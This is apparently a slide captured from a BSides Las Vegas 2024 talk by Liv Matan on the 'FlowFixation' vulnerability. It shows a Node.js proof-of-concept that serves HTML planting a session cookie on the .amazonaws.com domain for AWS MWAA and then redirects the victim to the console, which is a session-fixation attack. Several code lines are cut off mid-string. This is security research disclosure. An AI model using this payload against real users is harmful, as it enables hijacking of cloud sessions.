 externalRes.on('end', () => {
console.log('External request completed');
const responseHTML = `
<html>
<body>
<p>${cookieValue}</p>
<script>
document.cookie = 'session=${cookieValue}; domain=.amazonaws.com; path=/aws_mwaa/
console.log('Cookie set:', document.cookie);
document.location = 'https://eu-central-1.console.aws.amazon.com/mwaa/home?region=
</script>
</body>
</html>
`;
res.end(responseHTML);
});
});
externalReq.on('error', (error) => {
console.error('Error in external request:', error);
res.end('<html><body><h1>Error in external request</h1></body></html>
});
console.log('Sending External Request:', options);
externalReq.end();
} else {
res.end('<html></html>');
27
able
BSIDES
LAS
VEGAS
MMXXIV
Liv Matan
My Terrible Roommates:
Discovering the FlowFixation
Vulnerability